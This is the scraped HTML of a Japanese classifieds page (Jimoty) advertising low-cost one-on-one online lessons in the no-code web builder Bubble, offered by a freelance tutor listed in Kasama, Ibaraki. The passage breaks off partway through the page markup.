.hiNa-de{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:2rem;}/*!sc*/
.hiNa-de > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiNa-de > div:last-child{-webkit-flex:250px 0 0;-ms-flex:250px 0 0;flex:250px 0 0;}/*!sc*/
data-styled.g335[id="sc-4527602e-0"]{content:"hiUwpB,hiNa-de,"}/*!sc*/
.dYCjVX{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g343[id="sc-90fbb036-0"]{content:"dYCjVX,"}/*!sc*/
.lolGjs{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;word-break:keep-all;}/*!sc*/
data-styled.g345[id="sc-c53bbfc0-0"]{content:"lolGjs,"}/*!sc*/
.iiXgcX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:middle;}/*!sc*/
.dxszKF{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:top;}/*!sc*/
data-styled.g346[id="sc-c53bbfc0-1"]{content:"iiXgcX,dxszKF,"}/*!sc*/
.efbLWm{display:inherit;}/*!sc*/
data-styled.g353[id="sc-77b3fe1b-0"]{content:"efbLWm,"}/*!sc*/
.hSiDaM{width:18px;height:18px;color:#FF9800;}/*!sc*/
.cUGDTd{width:18px;height:18px;color:#CCCCCC;}/*!sc*/
data-styled.g354[id="sc-77b3fe1b-1"]{content:"hSiDaM,cUGDTd,"}/*!sc*/
.dtQfrM{display:contents;color:#6D6D6D;}/*!sc*/
data-styled.g355[id="sc-786e0cec-0"]{content:"dtQfrM,"}/*!sc*/
.cnQaBU{display:contents;}/*!sc*/
data-styled.g356[id="sc-786e0cec-1"]{content:"cnQaBU,"}/*!sc*/
.iVzEFv{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g357[id="sc-54aa2c60-0"]{content:"iVzEFv,"}/*!sc*/
.dTKMmm{color:#FF2353;}/*!sc*/
data-styled.g358[id="sc-54aa2c60-1"]{content:"dTKMmm,"}/*!sc*/
.jgiVtc{color:inherit;}/*!sc*/
data-styled.g359[id="sc-54aa2c60-2"]{content:"jgiVtc,"}/*!sc*/
.godpyA{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g360[id="sc-9cc1dae5-0"]{content:"godpyA,"}/*!sc*/
.dPDIMI{gap:4px;}/*!sc*/
data-styled.g361[id="sc-9cc1dae5-1"]{content:"dPDIMI,"}/*!sc*/
.fuHIa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;}/*!sc*/
data-styled.g362[id="sc-9cc1dae5-2"]{content:"fuHIa,"}/*!sc*/
.dFrysq{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g364[id="sc-9cc1dae5-4"]{content:"dFrysq,"}/*!sc*/
.lfAPoX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:keep-all;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g365[id="sc-9cc1dae5-5"]{content:"lfAPoX,"}/*!sc*/
.jakXRp{max-width:90px;position:relative;}/*!sc*/
data-styled.g379[id="sc-dabce8f4-0"]{content:"jakXRp,"}/*!sc*/
.vdpyo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g380[id="sc-dabce8f4-1"]{content:"vdpyo,"}/*!sc*/
.enRXcr{z-index:250;width:400px;position:absolute;top:auto;left:auto;right:0;display:none;padding:16px;background-color:#FFFFFF;border:1px solid #CCCCCC;}/*!sc*/
data-styled.g381[id="sc-dabce8f4-2"]{content:"enRXcr,"}/*!sc*/
.hwJLep{margin-top:8px;margin-bottom:8px;color:#6D6D6D;}/*!sc*/
data-styled.g386[id="sc-62095f5a-0"]{content:"hwJLep,"}/*!sc*/
.cdaSvr{margin-bottom:16px;}/*!sc*/
data-styled.g389[id="sc-a232d0ec-0"]{content:"cdaSvr,"}/*!sc*/
.jnAQrt{margin-right:4px;}/*!sc*/
data-styled.g390[id="sc-a232d0ec-1"]{content:"jnAQrt,"}/*!sc*/
.glsAnt{margin:16px 0;}/*!sc*/
data-styled.g391[id="sc-a232d0ec-2"]{content:"glsAnt,"}/*!sc*/
.Sedcr{position:-webkit-sticky;position:sticky;top:8px;}/*!sc*/
data-styled.g392[id="sc-a232d0ec-3"]{content:"Sedcr,"}/*!sc*/
</style></head><body><div id="__next"><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><div class="sc-77ad2374-0 jdXUHs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-77ad2374-1 YKMUp"><span class="sc-a7f3bb80-0 bHgmUL sc-77ad2374-4 kcGiHH">Bubbleの使い方教えます！ノーコードでWebサービスを作ろう【格安オンライン授業】 (Yuya) 笠間のプログラミングの生徒募集・教室・スクールの広告掲示板｜ジモティー</span><span class="sc-a7f3bb80-0 bHgmUL">教室・スクール</span><div class="sc-77ad2374-2 eaVjDS"><span class="sc-a7f3bb80-0 bHgmUL">地元の掲示板 ジモティー</span><a href="/about/what_is_jmty" target="_blank" rel="noreferrer"><button class="sc-2ffc25e9-0 gGKNVd    ">初めての方へ</button></a><a href="/s/users/sign_in?user_return_to=/ibaraki/les-pc/article-nde4r" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 gGKNVd    ">ログイン</button></a><span class="sc-49b6db57-0 ilrrpw"><a href="/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 kBeEeV    ">会員登録</button></a></span></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 fjrbyy"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kWLNoa"><div class="sc-49b6db57-0 dLFmYe"><a href="/" aria-label="ジモティー"><svg xmlns="http://www.w3.org/2000/svg" viewBox="86 246.565 202.406 56.435" color="#000000" width="120" class="sc-24aa7e1a-0 jOWZOf"><g data-name="logo"><path data-name="パス 322" d="M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 323" d="M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 324" d="M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"></path><path data-name="パス 325" d="M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"></path><path data-name="パス 326" d="M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"></path><path data-name="パス 327" d="M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"></path><path data-name="パス 328" d="M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"></path><path data-name="パス 329" d="M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"></path><path data-name="パス 330" d="M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"></path><path data-name="パス 331" d="M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"></path></g></svg></a><div class="sc-49b6db57-0 fUerDQ"><span class="sc-a7f3bb80-0 gHQjjU">茨城<!-- -->版</span><a href="/select#prefectures_list" rel="nofollow" class="sc-77ad2374-5 dMFzjR">都道府県選択</a></div></div><a rel="nofollow" href="/users/sign_in?user_return_to=/articles/new"><button class="sc-2ffc25e9-0 jZyFoN    ">投稿画面へ (無料)</button></a></div></div></div></div><div class="sc-bd7789a8-2 dsaFf"><div><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kGLhQo"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les">教室・スクール</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-pc">パソコン</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-pc/g-1805">プログラミング</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/ibaraki/les-pc/g-1805">茨城県のプログラミング</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/ibaraki/les-pc/g-1805/a-130-kasama">笠間市のプログラミング</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>Bubbleの使い方教えます！ノーコードでWebサービスを作ろう【格安オンライン授業】</span></li></ul></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-4527602e-0 hiUwpB"><div><div class="sc-49b6db57-0 ivGzFS"><h1 class="sc-f5823c9b-0 kFDUuN">Bubbleの使い方教えます！ノーコードでWebサービスを作ろう【格安オンライン授業】<span class="sc-a7f3bb80-0 djDmIn">（投稿ID : nde4r）</span></h1><div class="sc-49b6db57-0 fpwCFr"></div></div><div class="sc-49b6db57-0 cCSaLi"><div class="sc-49b6db57-0 dLFmYe"></div><div class="sc-49b6db57-0 ccBLpq sc-90fbb036-0 dYCjVX"><div class="sc-49b6db57-0 ccBLpq">更新<!-- -->2026年1月31日 13:45</div><div class="sc-49b6db57-0 ccBLpq">作成<!-- -->2025年11月5日 07:13</div></div></div><div class="sc-4527602e-0 hiNa-de"><div><div class="sc-49b6db57-0 dwfsFp"><button aria-label="Bubbleの使い方教えます！ノーコードでWebサービスを作ろう【格安オンライン授業】のサムネイル1を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="Bubbleの使い方教えます！ノーコードでWebサービスを作ろう【格安オンライン授業】の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/604a0b47eb20cc4d6679c3dc/thumb_luis-villasmil-1HzaqbBpxBs-unsplash.jpg"/></div></button></div><div class="sc-49b6db57-0 dLFmYe sc-a232d0ec-2 glsAnt"><div class="sc-49b6db57-0 dLFmYe"><a class="twitter-share-button" href="https://twitter.com/intent/tweet?text=RT%20Bubble%E3%81%AE%E4%BD%BF%E3%81%84%E6%96%B9%E6%95%99%E3%81%88%E3%81%BE%E3%81%99%EF%BC%81%E3%83%8E%E3%83%BC%E3%82%B3%E3%83%BC%E3%83%89%E3%81%A7Web%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E3%82%92%E4%BD%9C%E3%82%8D%E3%81%86%E3%80%90%E6%A0%BC%E5%AE%89%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E6%8E%88%E6%A5%AD%E3%80%91%20%23ジモティー&amp;url=https%3A%2F%2Fjmty.jp%2Fs%2Fibaraki%2Fles-pc%2Farticle-nde4r" target="_blank" rel="noreferrer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-0 ecnXxD"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg><div class="sc-49b6db57-0 flDbYg">ポスト</div></div></a></div><div class="sc-49b6db57-0 hFkrCY"><button aria-label="facebook" class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-1 bSMbWE"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"></path></svg><div class="sc-49b6db57-0 flDbYg">いいね！</div></div></button></div><div class="sc-49b6db57-0 hFkrCY"><iframe title="mixi_button" scrolling="no" frameBorder="0" style="overflow:hidden;border:0;width:90px;height:20px" src="//plugins.mixi.jp/favorite.pl?href=https%3A%2F%2Fjmty.jp%2Fibaraki%2Fles-pc%2Farticle-nde4r&amp;service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&amp;show_faces=false&amp;width=100"></iframe></div></div><p class="sc-cf82bfc1-0 iImaOx">Bubbleの使い方を学んで、ノーコードでWebサービスを作れるようになりませんか？

Bubbleはコードを書かずともWebサービスを作れるノーコードサービスです。

海外ではすでにBubbleは大きな人気を得ています。
日本でノーコードが大きく流行する前にBubbleを使えるようになって、先行者利益を得ませんか？

もしあなたがノーコードに少しでも興味があるなら、今勉強を始めないと後悔すると思います。
みんなが習得してから勉強するより、早く習得したほうが注目を集められます。

BubbleはノーコードでWebサービスを作れますが、全くプログラミングの知識がない状態だと使いこなすのは難しいです。

そこで現役フリーランスである僕が、Bubbleの使い方をマンツーマン形式で教えます！
詳細は下記の記事を参考に↓
<a href="https://maki-nomad.com/bubble">https://maki-nomad.com/bubble</a>

※2026年2月割引キャンペーンを実施中です

講師のプロフィールは下記の記事を参考に↓
<a href="https://note.com/maki_yuya/n/nb3ddcc27daf6">https://note.com/maki_yuya/n/nb3ddcc27daf6</a>

初回無料のビデオ通話による打ち合わせを行っておりますので、気になることがあればまずは初回無料のビデオ通話をお申し込みください。
よろしくお願い申し上げます！</p></div><div><div><table><tbody><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">直接/仲介</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 iiXgcX">直接</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">地域</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><div><a href="/ibaraki/les-pc/g-1805/a-130-kasama">笠間市</a></div></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">開催場所</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">オンライン</td></tr></tbody></table><a href="/ibaraki/les-pc/article_nde4r/inquiry" class="gtm_inquiry_button_pc gtm_from_les_by_not_signed_in" target="_blank" rel="nofollow noreferrer"><button class="sc-2ffc25e9-0 kEAYgV    ">投稿者にメールで問い合わせ</button></a><p class="sc-a7f3bb80-0 bHgmUL sc-62095f5a-0 hwJLep">※問い合わせは会員登録とログイン必須です</p><div class="sc-49b6db57-0 jmayVU"><div class="sc-dabce8f4-0 jakXRp sc-a232d0ec-1 jnAQrt"><button type="button" class="sc-dabce8f4-1 vdpyo"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"></path></svg><span class="sc-49b6db57-0 flDbYg">違反を報告</span></button><div class="sc-dabce8f4-2 enRXcr"><div class="sc-49b6db57-0 kWLNoa"><span class="sc-a7f3bb80-0 kAxAJa">ジモティーにお知らせください</span><button type="button"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></button></div><div><div class="sc-49b6db57-0 cxZUQa"><p class="sc-a7f3bb80-0 ieoMWS">左の記事に問題がある場合、該当する項目を<br/>選択し詳細を記入してください。</p></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 ccBLpq"><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="multipost"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">同じ投稿がされている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="miscategorized"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">カテゴリーが間違っている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="dating"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出会い目的の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="banned"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出品禁止物の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="soliciation"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">マルチ商法・宗教・保険等の勧誘</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="piracy"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">コピー商品・著作権違反の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="unlicensed"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">無許可・無資格営業の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="other"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">その他規約違反の疑い</div></label></div></div></div><div class="sc-49b6db57-0 eQifkH"><textarea name="alert.description" placeholder="詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。" class="sc-49c8605-0 cOTpip"></textarea></div><div class="sc-49b6db57-0 funnHE"><button class="sc-2ffc25e9-0 kEAYgV    ">通報</button><p class="sc-a7f3bb80-0 djDmIn">※通報していただいた内容への返答は出来ません。</p></div></div></div></div><div class="sc-49b6db57-0 ccBLpq"><button type="button" class="sc-bc8dba-0 cZfXqA"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path></svg><span class="sc-49b6db57-0 flDbYg">注意事項</span></button></div></div><div class="sc-9cc1dae5-0 godpyA"><div class="sc-49b6db57-0 fpwCFr"><div class="sc-9cc1dae5-4 dFrysq">投稿者</div><div class="sc-9cc1dae5-5 lfAPoX"><div><a href="/profiles/5fc9f45e4a36ba35e1ce6ada">Yuya</a></div><div>男性</div><div>投稿： <!-- -->10</div><div class="sc-49b6db57-0 gFfvMM"><div class="sc-49b6db57-0 dLFmYe"><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" 